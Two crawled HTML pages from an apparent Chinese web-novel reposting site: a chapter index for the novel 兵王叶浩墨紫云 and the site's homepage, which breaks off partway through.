

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keaozw.com/dushu/1172435501.html
body_size: 7630
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>兵王叶浩墨紫云_第一千一百三十四章 由我不由天 龙飞四海_全本TXT下载_全文无广告免费下载 - 科奥中文网/keaozw.com</title><meta name="keywords" content="兵王叶浩墨紫云_第一千一百三十四章 由我不由天 龙飞四海_全本TXT下载_全文无广告免费下载" /><meta name="description" content="主人公叫周成,郝少东,冰冰的小说叫做《兵王叶浩墨紫云》，是作者龙飞四海最新写的一本都市、暧昧、异能风格的小说，内容主要讲述：《兵王叶浩墨紫云》写得非常好，人物周成,郝少东,冰冰性格鲜明。对人性的描述特..." /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.keaozw.com/dushu/1172435501.html" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.keaozw.com/dushu/1172435501.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="科奥中文网" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_52d0d66f.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2018-12-07"/><meta property="og:novel:read_url" content="https://keaozw.com/dushu/1172435501.html"/><meta property="og:title" content="兵王叶浩墨紫云"/><meta property="og:novel:latest_chapter_url" content="https://keaozw.com/dushu/1172435501/1132.html"/><meta property="og:novel:author" content="龙飞四海"/><meta property="og:description" content="主人公叫周成,郝少东,冰冰的小说叫做《兵王叶浩墨紫云》，是作者龙飞四海最新写的一本都市、暧昧、异能风格的小说，内容主要讲述：《兵王叶浩墨紫云》写得非常好，人物周成,郝少东,冰冰性格鲜明。对人性的描述特..."/><meta property="og:novel:latest_chapter_name" content="第一千一百三十四章 由我不由天 兵王叶浩墨紫云"/><meta property="og:image" content="//j.keaozw.com/def_DNLZ_519.jpg?sm"/><meta property="og:url" content="https://keaozw.com/dushu/1172435501.html"/><meta property="og:novel:category" content="杀手小说"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="兵王叶浩墨紫云"/><meta property="og:novel:status" content="连载中"/><script>var ADN='k23',MOD='',DOMA='keaozw.com',TWPC='fanti',TJ='F725yjyx',DIR='/',COOKIE_PRE='5yjyx',TWMO='tw',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn8/',CAD=0,APP_NAME='科奥中文网',FORM_HASH='41a93d10g9gekn',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='tj',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.keaozw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="科奥中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">科奥中文网</span><span class="slogan">keaozw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/complete.html">完结小说</a></li><li><a href="/list/">更新小说</a></li><li><a href="/remeng.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.keaozw.com/dushu/1172435501.html" title="兵王叶浩墨紫云">手机阅读《兵王叶浩墨紫云》</a></div><a href="/">科奥中文网</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/dushu/1172435501.html">兵王叶浩墨紫云</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.keaozw.com/def_DNLZ_519.jpg?sm" author="龙飞四海" alt="兵王叶浩墨紫云" /><span class="b"></span></div><div id="info"><h1>兵王叶浩墨紫云</h1><p>作者：<a href="/zz/9f9998de56db6d77N.html" target="_blank">龙飞四海</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="DNLZ1" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="DNLZ1" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/1172435501/">TXT下载</a></p><p>更新时间：2018-12-07 00:45:38&nbsp;[共1132章] <p>最新：<a href="/dushu/1172435501/1132.html" title="">第一千一百三十四章 由我不由天</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/dushu/DzrF.html" target="_blank" title="跑马灯（小妈 民国）">跑马灯（小妈 民国）</a><a href="/xs/Y8gxfP4.html" title="延昭智勇善战所得奉赐" target="_blank">延昭智勇善战所得奉赐</a> (高辣小说) 、 <a href="/dushu/Dlc2.html" target="_blank" title="夫社群僚之禁脔妻">夫社群僚之禁脔妻</a> 、 <a href="/dushu/2054422685.html" target="_blank" title="有个沙雕血族老婆是什么体验">有个沙雕血族老婆是什么体验</a><a href="/xs/yvawtLE.html" title="父母永远是孩子最坚强的后盾和靠山,远嫁" target="_blank">父母永远是孩子最坚强的后盾和靠山,远嫁</a> (娱乐明星) 、 <a href="/dushu/506665457.html" target="_blank" title="四合院：听说你们都有系统？">四合院：听说你们都有系统？</a><a href="/xs/Nq1milz.html" title="大唐不夜城的意思" target="_blank">大唐不夜城的意思</a> (未来小说) 、 <a href="/dushu/384534577.html" target="_blank" title="培植哥斯拉从争霸怪兽纪元开始">培植哥斯拉从争霸怪兽纪元开始</a><a href="/xs/el3Wter.html" title="插上电信卡能上网不能打电话" target="_blank">插上电信卡能上网不能打电话</a> (未来世界) 、 <a href="/dushu/HL4i.html" target="_blank" title="魔神再临版">魔神再临版</a><a href="/xs/KzY9Cnn.html" title="@lyx: 娶了腹黑女后我成了一代明君" target="_blank">@lyx: 娶了腹黑女后我成了一代明君</a> (高辣小说) 、 <a href="/dushu/ZLNZ.html" target="_blank" title="抗日之绝技情侣">抗日之绝技情侣</a> (军事小说) 、 <a href="/dushu/1870552961.html" target="_blank" title="这就是牌佬的世界吗？亚达贼！">这就是牌佬的世界吗？亚达贼！</a> (科幻小说) 、 <a href="/dushu/yxw.html" target="_blank" title="武碎天穹">武碎天穹</a> (古典仙侠) 、 <a href="/dushu/1442499065.html" target="_blank" title="重生在电影的世界">重生在电影的世界</a> (异能奇术) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《兵王叶浩墨紫云》作品介绍</dt><div class="chapter-desc"><p>主人公叫<a href="/actors/54686210N.html">周成</a>,<a href="/actors/90dd5c114e1cN.html">郝少东</a>,<a href="/actors/51b051b0N.html">冰冰</a>的小说叫做《兵王<a href="/actors/53f66d69N.html">叶浩</a><a href="/actors/58a87d2b4e91N.html">墨紫云</a>》，是作者龙飞四海最新写的一本都市、暧昧、异能风格的小说，内容主要讲述：《兵王<a href="/actors/53f66d69N.html">叶浩</a><a href="/actors/58a87d2b4e91N.html">墨紫云</a>》写得非常好，人物<a href="/actors/54686210N.html">周成</a>,<a href="/actors/90dd5c114e1cN.html">郝少东</a>,<a href="/actors/51b051b0N.html">冰冰</a>性格鲜明。对人性的描述特别好，很有层次感，让人很容易就陷入到书中的情节，难以自拔。</p></div><dt>《兵王叶浩墨紫云》 正文 </dt><dd><a href="/dushu/1172435501/1.html">第一章 龙牙</a></dd><dd><a href="/dushu/1172435501/2.html">第二章 豆腐西施</a></dd><dd><a href="/dushu/1172435501/3.html">第三章 机灵小宝</a></dd><dd><a href="/dushu/1172435501/4.html">第四章 你有病</a></dd><dd><a href="/dushu/1172435501/5.html">第五章 刘三刀登门</a></dd><dd><a href="/dushu/1172435501/6.html">第六章 不识泰山</a></dd><dd><a href="/dushu/1172435501/7.html">第七章 怦然心动</a></dd><dd><a href="/dushu/1172435501/8.html">第八章 年薪百万！</a></dd><dd><a href="/dushu/1172435501/9.html">第九章 考核，武试！</a></dd><dd><a href="/dushu/1172435501/10.html">第十章 你的人情不值钱</a></dd><dd><a href="/dushu/1172435501/11.html">第十一章 亲自出马</a></dd><dd><a href="/dushu/1172435501/12.html">第十二章 初见墨紫云</a></dd><dd><a href="/dushu/1172435501/13.html">第十三章 职业操守</a></dd><dd><a href="/dushu/1172435501/14.html">第十四章 你们不是我对手</a></dd><dd><a href="/dushu/1172435501/15.html">第十五章 夜访故人</a></dd><dd><a href="/dushu/1172435501/16.html">第十六章 龙首召唤</a></dd><dd><a href="/dushu/1172435501/17.html">第十七章 恬不知耻女贱人</a></dd><dd><a href="/dushu/1172435501/18.html">第十八章 一步登天！</a></dd><dd><a href="/dushu/1172435501/19.html">第十九章 把你师父叫来一起上！</a></dd><dd><a href="/dushu/1172435501/20.html">第二十章 提着芹菜上擂台</a></dd><dd><a href="/dushu/1172435501/21.html">第二十一章 刺杀</a></dd><dd><a href="/dushu/1172435501/22.html">第二十二-二十五章 墨紫云的命值多少钱？</a></dd><dd><a href="/dushu/1172435501/23.html">第二十六章 预付一百万，新官上任三把火！</a></dd><dd><a href="/dushu/1172435501/24.html">第二十七章 小宝也爱和美女住</a></dd><dd><a href="/dushu/1172435501/25.html">第二十八章 夜半惊雷，老鼠吓美人！</a></dd><dd><a href="/dushu/1172435501/26.html">第二十九章 整顿，开除！</a></dd><dd><a href="/dushu/1172435501/27.html">第三十章 富人聚会，打脸郝少东！（上）</a></dd><dd><a href="/dushu/1172435501/28.html">第三十一章 富人聚会，打脸郝少东！（中）</a></dd><dd><a href="/dushu/1172435501/29.html">第三十二章 富人聚会，打脸郝少东！（下）</a></dd><dd><a href="/dushu/1172435501/30.html">第三十三章 我说让你走了吗？</a></dd><dd><a href="/dushu/1172435501/31.html">第三十四章 你怎么不上了？</a></dd><dd><a href="/dushu/1172435501/32.html">第三十五章 钻石黑卡，加夜明珠一颗！</a></dd><dd><a href="/dushu/1172435501/33.html">第三十六章 与他为敌很愚蠢</a></dd><dd><a href="/dushu/1172435501/34.html">第三十七章 这个警花有点逗</a></dd><dd><a href="/dushu/1172435501/35.html">第三十八章 半路拦截飞车党（求推荐票）</a></dd><dd><a href="/dushu/1172435501/36.html">第三十九章 菩萨保佑，他又回来了！</a></dd><dd><a href="/dushu/1172435501/37.html">第四十章 与冷冰冰打赌</a></dd><dd><a href="/dushu/1172435501/38.html">第四十一章 火爆铁娘子</a></dd><dd><a href="/dushu/1172435501/39.html">第四十二章 奢侈品店遇周扬</a></dd><dd><a href="/dushu/1172435501/40.html">第四十三章 买下所有限量款</a></dd><dd><a href="/dushu/1172435501/41.html">第四十四章 打烂你的嘴</a></dd><dd><a href="/dushu/1172435501/42.html">第四十五章 打一顿，扔出去！</a></dd><dd><a href="/dushu/1172435501/43.html">第四十六章 干就完了！</a></dd><dd><a href="/dushu/1172435501/44.html">第四十七章 逆鳞，触之必死！（上）</a></dd><dd><a href="/dushu/1172435501/45.html">第四十八章 逆鳞，触之必死！（中）</a></dd><dd><a href="/dushu/1172435501/46.html">第四十九章 逆鳞，触之必死！（下）</a></dd><dd><a href="/dushu/1172435501/47.html">第五十章 郝长青的账本</a></dd><dd><a href="/dushu/1172435501/48.html">第五十一章 夜黑风高杀人夜</a></dd><dd><a href="/dushu/1172435501/49.html">第五十二章 意外的收获</a></dd><dd><a href="/dushu/1172435501/50.html">第五十三章 苏菲，总是这么性感！</a></dd><dd><a href="/dushu/1172435501/51.html">第五十四章 沈飞龙找麻烦来了</a></dd><dd><a href="/dushu/1172435501/52.html">第五十五章 我要打你们师父了！</a></dd><dd><a href="/dushu/1172435501/53.html">第五十六章 魔鬼纹身（求推荐票 求收藏）</a></dd><dd><a href="/dushu/1172435501/54.html">第五十七章 越看越像土匪</a></dd><dd><a href="/dushu/1172435501/55.html">第五十八章 于海强报信</a></dd><dd><a href="/dushu/1172435501/56.html">第五十九章 再遇文朝龙</a></dd><dd><a href="/dushu/1172435501/57.html">第六十章 道歉</a></dd><dd><a href="/dushu/1172435501/58.html">第六十一章 杀手出现，苏菲受伤！</a></dd><dd><a href="/dushu/1172435501/59.html">第六十二章 真没洗鸳鸯浴</a></dd><dd><a href="/dushu/1172435501/60.html">第六十三章 我动不了，混蛋！</a></dd><dd><a href="/dushu/1172435501/61.html">第六十四章 小宝打架了</a></dd><dd><a href="/dushu/1172435501/62.html">第六十五章 英雄之后无弱子</a></dd><dd><a href="/dushu/1172435501/63.html">第六十六章 约见刘梦雄</a></dd><dd><a href="/dushu/1172435501/64.html">第六十七章 文朝龙和郝长青的阴谋</a></dd><dd><a href="/dushu/1172435501/65.html">第六十八章 十二谭腿王文</a></dd><dd><a href="/dushu/1172435501/66.html">第六十九章 切磋，刘凯败北！</a></dd><dd><a href="/dushu/1172435501/67.html">第七十章 商会紧急会议</a></dd><dd><a href="/dushu/1172435501/68.html">第七十一章 强强联手（三千大章 求推荐票）</a></dd><dd><a href="/dushu/1172435501/69.html">第七十二章 啪，那是打脸的声音！</a></dd><dd><a href="/dushu/1172435501/70.html">第七十三章 墨家来人，他是我男朋友！</a></dd><dd><a href="/dushu/1172435501/71.html">第七十四章 刘凯出车祸了？</a></dd><dd><a href="/dushu/1172435501/72.html">第七十五章 男厕所里的谈话</a></dd><dt>《兵王叶浩墨紫云》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/dushu/1172435501/1132.html">第一千一百三十四章 由我不由天</a></dd><dd><a href="/dushu/1172435501/1131.html">第一千一百三十三章 冥府之握</a></dd><dd><a href="/dushu/1172435501/1130.html">第一千一百三十二章 九幽冥府</a></dd><dd><a href="/dushu/1172435501/1129.html">第一千一百三十一章 我要认真了</a></dd><dd><a href="/dushu/1172435501/1128.html">第一千一百三十章 降临，斩！</a></dd><dd><a href="/dushu/1172435501/1127.html">第一千一百二十九章 星河圣地</a></dd><dd><a href="/dushu/1172435501/1126.html">第一千一百二十八章 神明坠落</a></dd><dd><a href="/dushu/1172435501/1125.html">第一千一百二十七章 终于来了</a></dd><dd><a href="/dushu/1172435501/1124.html">第一千一百二十六章 真仙来了</a></dd><dd><a href="/dushu/1172435501/1123.html">第一千一百二十五章 无所畏惧</a></dd><dd><a href="/dushu/1172435501/1122.html">第一千一百二十四章 融合，霸道！</a></dd><dd><a href="/dushu/1172435501/1121.html">第一千一百二十三章 人皇之气！</a></dd><dd><a href="/dushu/1172435501/1120.html">第一千一百二十二章 特殊能量</a></dd><dd><a href="/dushu/1172435501/1119.html">第一千一百二十一章 真仙的下落</a></dd><dd><a href="/dushu/1172435501/1118.html">第一千一百二十章 我是恶尸</a></dd><dd><a href="/dushu/1172435501/1117.html">第一千一百一十九章 举世皆敌</a></dd><dd><a href="/dushu/1172435501/1116.html">第一千一百一十八章 未知的强者</a></dd><dd><a href="/dushu/1172435501/1115.html">第一千一百一十七章 玄天式，定界！</a></dd><dd><a href="/dushu/1172435501/1114.html">第一千一百一十六章 万丈长龙</a></dd><dd><a href="/dushu/1172435501/1113.html">第一千一百一十五章 恶念</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/dushu/1172435501/mulu_1.html">首页</a><a href="/dushu/1172435501/mulu_1.html">上一页</a><b>1</b><a href="/dushu/1172435501/mulu_2.html">2</a><a href="/dushu/1172435501/mulu_3.html">3</a><a href="/dushu/1172435501/mulu_4.html">4</a><a href="/dushu/1172435501/mulu_5.html">5</a><a href="/dushu/1172435501/mulu_6.html">6</a><a href="/dushu/1172435501/mulu_7.html">7</a><a href="/dushu/1172435501/mulu_8.html">8</a><a href="/dushu/1172435501/mulu_9.html">9</a><a href="/dushu/1172435501/mulu_2.html">下一页</a><a href="/dushu/1172435501/mulu_16.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/dushu/DzhS.html" target="_blank" title="爱的幸福">爱的幸福</a>、 <a href="/xs/1OrwuNL.html" title="外耐的意思" target="_blank">外耐的意思</a>、 <a href="/dushu/Dovj.html" target="_blank" title="母爱往事（后续）">母爱往事（后续）</a>、 <a href="/xs/lYyEfvm.html" title="闻神霸占朋友圈" target="_blank">闻神霸占朋友圈</a>、 <a href="/dushu/350098617.html" target="_blank" title="神医下山：七个师姐倾国倾城">神医下山：七个师姐倾国倾城</a>、 <a href="/dushu/yeJy.html" target="_blank" title="撒旦的寡情妹妹">撒旦的寡情妹妹</a>、 <a href="/xs/N6x2f8O.html" title="建行商户二维码收款额度限制" target="_blank">建行商户二维码收款额度限制</a>、 <a href="/dushu/HyMd.html" target="_blank" title="姐夫，放过我吧！（繁）">姐夫，放过我吧！（繁）</a>、 <a href="/dushu/HIKz.html" target="_blank" title="【西幻】骑女少龙（人外1v1）">【西幻】骑女少龙（人外1v1）</a>、 <a href="/dushu/Hywl.html" target="_blank" title="乐事（1V1）师生">乐事（1V1）师生</a>、 <a href="/xs/Nq1midD.html" title="健身房被杠铃压脖子" target="_blank">健身房被杠铃压脖子</a>、 <a href="/dushu/828592038.html" target="_blank" title="千娇百魅">千娇百魅</a>、 <a href="/dushu/Z3Lj.html" target="_blank" title="少将">少将</a>、 <a href="/xs/8vAYHzp.html" title="明星圈夫妻" target="_blank">明星圈夫妻</a>、 <a href="/dushu/796016537.html" target="_blank" title="仙葫农场">仙葫农场</a>、 <a href="/xs/LE6li5M.html" title="古庵春 小说 TXT 下载" target="_blank">古庵春 小说 TXT 下载</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㊀ 科奥中文网提供兵王叶浩墨紫云无弹窗阅读，让读者享受干净，清静的阅读环境，“是真正的无弹窗小说网”</p><p>㊁ 希望您多多支持本站，非常感谢您的支持！。读者在兵王叶浩墨紫云全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>㊂ 我们将天天更新本书、日更月更，但如果您发现本小说兵王叶浩墨紫云最新章节，而本站又没有更新，请通知科奥中文网，您的支持是我们最大的动力。</p><p>㊃ 本小说《兵王叶浩墨紫云》是本好看的美女小说小说，但其内容仅代表作者龙飞四海本人的观点，与科奥中文网的立场无关。</p><p>㊄ 如果读者在阅读兵王叶浩墨紫云时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>㊅ 小说的未来，是需要你我共同的努力！《兵王叶浩墨紫云》是一本优秀小说，为了让作者:龙飞四海 能提供更多更好崭新的作品，请您购买本书的VIP或兵王叶浩墨紫云完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>*. <a href="/s/zxkq7viq66820.html">兵王叶浩墨紫云全文TXT下载 龙飞四海精彩免费下载</a>/<span class="gray">2018-12-25 18:29:43</span></p><p>*. <a href="/s/npxrgdc0benfq.html">兵王叶浩墨紫云免费阅读 龙飞四海 周成郝少东冰冰 全集最新列表</a>/<span class="gray">2018-12-19 17:53:17</span></p><p>*. <a href="/s/6bgmow1qmrnig.html">兵王叶浩墨紫云 都市、暧昧、异能 周成郝少东冰冰 精彩免费下载 实时更新</a>/<span class="gray">2017-10-25 12:19:51</span></p><p>*. <a href="/dushu/1172435501_1095473215.html">兵王叶浩墨紫云更新1132章精彩阅读 实时更新 龙飞四海</a>/<span class="gray">2018-04-24 09:45:11</span></p><p>*. <a href="/s/eml9vbimkmlil.html">兵王叶浩墨紫云 全本TXT下载 周成郝少东冰冰 小说txt下载</a>/<span class="gray">2020-01-12 15:12:59</span></p><p><a href="/dushu/1172435501/129.28.179.204.html" class="gray">129.28.179.204</a> / <a href="/dushu/1172435501/123.146.193.68.html" class="gray">123.146.193.68</a> / <a href="/dushu/1172435501/1.92.208.224.html" class="gray">1.92.208.224</a> / <a href="/dushu/1172435501/223.85.165.132.html" class="gray">223.85.165.132</a> / <a href="/dushu/1172435501/122.6.119.168.html" class="gray">122.6.119.168</a> / <a href="/dushu/1172435501/223.74.214.84.html" class="gray">223.74.214.84</a> / <a href="/dushu/1172435501/36.98.141.0.html" class="gray">36.98.141.0</a> / <a href="/dushu/1172435501/117.13.72.128.html" class="gray">117.13.72.128</a> / <a href="/dushu/1172435501/223.104.48.200.html" class="gray">223.104.48.200</a> / <a href="/dushu/1172435501/120.207.164.44.html" class="gray">120.207.164.44</a> / <a href="/dushu/1172435501/36.143.95.156.html" class="gray">36.143.95.156</a> / <a href="/dushu/1172435501/114.230.138.168.html" class="gray">114.230.138.168</a> / <a href="/dushu/1172435501/111.32.201.16.html" class="gray">111.32.201.16</a> / <a href="/dushu/1172435501/110.249.201.120.html" class="gray">110.249.201.120</a> / <a href="/dushu/1172435501/101.82.193.24.html" class="gray">101.82.193.24</a> / <a href="/dushu/1172435501/110.249.202.164.html" class="gray">110.249.202.164</a> / <a href="/dushu/1172435501/117.181.222.80.html" class="gray">117.181.222.80</a> / <a href="/dushu/1172435501/42.88.181.124.html" class="gray">42.88.181.124</a> / <a href="/dushu/1172435501/223.247.40.100.html" class="gray">223.247.40.100</a> / <a href="/dushu/1172435501/110.178.11.116.html" class="gray">110.178.11.116</a> / </p></div></div><script src="/click/1172435501"></script><script src="/5yk4j/318.k2f1c6"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.keaozw.com/">科奥中文网</a>(keaozw.com) All Rights Reserved. <a href="//fanti.keaozw.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/kmailAUpn.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="32.425ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keaozw.com/?FROM=bjs&u=BJS
body_size: 9059
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>科奥中文网-好看小说应有尽有</title><meta name="keywords" content="科奥中文网|都市小说|都市小说|都市小说在线阅读|免费都市小说小说排行榜" /><meta name="description" content="科奥中文网，本站提供海量的穿越重生以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.keaozw.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.keaozw.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="科奥中文网" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_52d0d66f.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var ADN='k23',MOD='',DOMA='keaozw.com',TWPC='fanti',TJ='F725yjyx',DIR='/',COOKIE_PRE='5yjyx',TWMO='tw',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn8/',CAD=0,APP_NAME='科奥中文网',FORM_HASH='8130a90bg9geko',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='tj',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.keaozw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="科奥中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">科奥中文网</span><span class="slogan">keaozw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/complete.html">完结小说</a></li><li><a href="/list/">更新小说</a></li><li><a href="/remeng.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/dushu/cvM.html" title=""><img data-lazy="//j.keaozw.com/def_cvM_645.jpg?sm" alt="重生之传媒大亨" author="我杀破狼" src="/kloadZjO2.svg" /></a></div><dl><dt><span>我杀破狼</span><a href="/dushu/cvM.html" title="">重生之传媒大亨</a></dt><dd>王铭重生后从一个普通人到成为传媒大亨的奋斗史！王铭的事业以电影为旗舰，以电视业为基础...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/1313954013.html" title=""><img data-lazy="//j.keaozw.com/def_4k5H_949.jpg?sm" alt="重生之女神养成系统" author="采采薄言" src="/kloadZjO2.svg" /></a></div><dl><dt><span>采采薄言</span><a href="/dushu/1313954013.html" title="">重生之女神养成系统</a></dt><dd>原书名《重生之女神养成系统》 重生三年，一个女神养成系统砸中姜羽柔。 【宿主是否愿意...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/WxV.html" title=""><img data-lazy="//j.keaozw.com/def_WxV_765.jpg?sm" alt="穿越六十年代记事" author="舟舟沐" src="/kloadZjO2.svg" /></a></div><dl><dt><span>舟舟沐</span><a href="/dushu/WxV.html" title="">穿越六十年代记事</a></dt><dd>晋江VIP完结  当前被收藏数：3088 文章积分：48,606,832  正文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/HLd2.html" title=""><img data-lazy="//j.keaozw.com/def_HLd2_119.jpg?sm" alt="我的美母教师" author="小强" src="/kloadZjO2.svg" /></a></div><dl><dt><span>小强</span><a href="/dushu/HLd2.html" title="">我的美母教师</a></dt><dd>作者：wdw5201314《我的美母教室》内容无删减无删节完整版全本，终于更新了，没...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/i58.html" title=""><img data-lazy="//j.keaozw.com/def_i58_86.jpg?sm" alt="梦里恋人" author="香朵儿" src="/kloadZjO2.svg" /></a></div><dl><dt><span>香朵儿</span><a href="/dushu/i58.html" title="">梦里恋人</a></dt><dd>简介：“童谣，你是我最在乎的男人，我一直都记得！” 三年的相处，他将她了解的细致，她...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/jJL.html" title=""><img data-lazy="//j.keaozw.com/def_jJL_736.jpg?sm" alt="小三猎手（GL）" author="东方度" src="/kloadZjO2.svg" /></a></div><dl><dt><span>东方度</span><a href="/dushu/jJL.html" title="">小三猎手（GL）</a></dt><dd>VIP完结 当前被收藏数：1567 文章积分：29,233,148 宁白城的职业...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">杀手</span><span class="s2"><a href="/dushu/863468963.html" title="">市委大秘</a></span><span class="s5">勃勃</span></li><li><span class="s1">战争</span><span class="s2"><a href="/dushu/ZjC.html" title="">东汉末年立志传</a></span><span class="s5">贱宗首席弟子</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/dushu/y3D.html" title="">重新起航</a></span><span class="s5">胡不归01</span></li><li><span 